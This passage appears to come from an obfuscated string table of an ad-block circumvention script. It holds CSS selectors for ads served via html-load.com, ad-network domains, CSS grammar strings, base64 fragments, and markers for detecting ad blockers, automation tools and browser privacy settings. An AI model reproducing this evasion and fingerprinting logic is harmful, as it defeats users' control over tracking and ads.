0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','dataset','r2b2.cz','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','skipUntilBalanced','throw\x20new\x20Error();','visible|hidden','Node','scale(\x20[<number>|<percentage>]#{1,2}\x20)','/npm-monitoring','https://ads.nicovideo.jp','<xyz-space>\x20[<number>|<percentage>|none]{3}','start','https://m1.openfpcdn.io/botd/v','XMLHttpRequest_responseType','-apple-system|BlinkMacSystemFont','https://googleads.g.doubleclick.net','none|auto|[<string>\x20<string>]+','stack','setTimeout','auto|none|antialiased|subpixel-antialiased','ad-placeholder','#adshield','dogdrip.net','ACK','eventName','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','allowRunInIframe','__nightmare','unrulymedia.com','features','cdn-exchange.toastoven.net','gecko','document.hidden','<length>','class\x20extends\x20self.XMLHttpRequest','revert-layer','normal|light|dark|<palette-identifier>','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','notificationPermissions','unsafe|safe','padding-right','EventTarget','podname.com','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','sqrt(\x20<calc-sum>\x20)','replace','innerHTML','[row|column]||dense','/bq/','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','&error=','log','toPrimitive','adUnitPath','hadronid.net','Blocked\x20prebid\x20request\x20error\x20for\x20','auto|thin|none','replaceSync','string-api','xhr','adshield_apply','x:\x20','socdm.com','contains','xyz|xyz-d50|xyz-d65','clear','.gamezop.com','auto|<time>','none|<string>+','start|middle|end','Google','__proto__','integrity','ab43d8d5','kargo.com','/gampad/ads','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','visibility','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','columns','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','https://','nextCharCode','enliple','about:blank','mustExcludeStrings','Terminate\x20-\x20profile\x20not\x20found','scroll','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','decorator','even','eventSampleRatio','browserKind','\x27.\x27\x20<ident-token>','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','SIMID:','HTMLSourceElement_srcset','<angle-percentage>','condition','ar-yahoo-v1','cdn.nidan.d2c.ne.jp','<integer>|<length>','ports','\x22\x20is\x20a\x20required\x20argument.','optable.co','FeatureRange','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','cssTargetRegex','permutive.com','peek','send','text-ad','setAttributeNS','CDO','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','reference','getSlotId','merequartz.com','getStorageUpdates','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','clamp(\x20<calc-sum>#{3}\x20)','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','fetch','<\x27margin-top\x27>','\x22\x20is\x20not\x20in\x20the\x20set.','northernirelandworld.com','max','serif|sans-serif|cursive|fantasy|monospace','urlParse','name','lvmax','read-','localStorage','Identifier','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','keys','StyleSheet','VENDOR','scribens.fr','.source','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','HTMLImageElement_srcset','func','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','<an-plus-b>|even|odd','pbjs','stickyads','content-visibility','gpt-adapex','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','ad-score.com','navigator.connection.rtt\x20is\x20undefined','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','recognizer','last','GET','Keyword','Window_open','Generic','original','gcprivacy.com','adshieldAvgRTT','Terminate\x20-\x20non-auto-recovery','cmVzZXJ2ZWQy','transferSize','encodeId','Error','emit','openxcdn.net','String_replace','Element_getElementsByClassName','as_window_id','(\x20<declaration>\x20)','snigel','lookupValue','adblock_circumvent_score','[<box>|border|padding|content]#','reserved2','collapse|separate','data-skip-protect-name','getAttribute','reject','exports','xhr.onreadystatechange\x20not\x20set','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','ariaLabel','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','nightmarejs','defer','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','no-cache','[INVENTORY]\x20found\x20visible\x20','MediaSettingsRange','programme-tv.net','UnicodeRange','yieldmo.com','localeCompare','servenobid.com','<custom-property-name>','max-width','DocumentFragment_querySelector','TBL','uBO:','svmin','normal|<string>','open-quote|close-quote|no-open-quote|no-close-quote','abs(\x20<calc-sum>\x20)','read','opacity(\x20[<number-percentage>]\x20)','matchRef','parse','Unknown\x20type:\x20','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','shift','originalUrl','DOMParser','result','search','seedtag.com','gpt-geniee','<length-percentage>','appendList','HTMLScriptElement_src','slotRenderEnded','substring','string-try-catch','invalid\x20protect-id\x20key:\x20','auto|<integer>','miter|round|bevel','[diagonal-fractions|stacked-fractions]','ghi','topics.authorizedvault.com','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','generatedColumn','use','vmin','Integrity\x20check\x20failed:\x20','dotomi.com','fromEntries','<line-style>{1,4}','sping','psts','cache','trimLeft','noktacom.rtb.monetixads.com','pluginsArray','RegExp_exec','nearest-neighbor|bicubic','referrerPolicy','getSlots','sizes','brave','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','contain|none|auto','break-walk','firefox_etp_enabled','RTCEncodedAudioFrame','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','before','Unexpected\x20combinator','MessageEvent_origin','clearInterval','ladsp.com','value','<percentage>|<length>','Url','title\x20(english\x20only)','as-click-message-handler-added','preload','root','\x20\x20\x20\x20','isAdBlockerDetected','querySelector','placeholder-slot','adWrapper','iframe[name=\x22','<media-not>|<media-and>|<media-or>|<media-in-parens>','adsrvr.org','about:','content-box|padding-box|border-box|fill-box|stroke-box|view-box','matchAtrulePrelude','ignore|stretch-to-fit','a-mo.net','Profile','_ad','decode','toString','hash-token','options','none|all|<dashed-ident>#','scale3d(\x20[<number>|<percentage>]#{3}\x20)','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','IntersectionObserverEntry','nightmare','find','leboncoin.fr','beforeunload','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\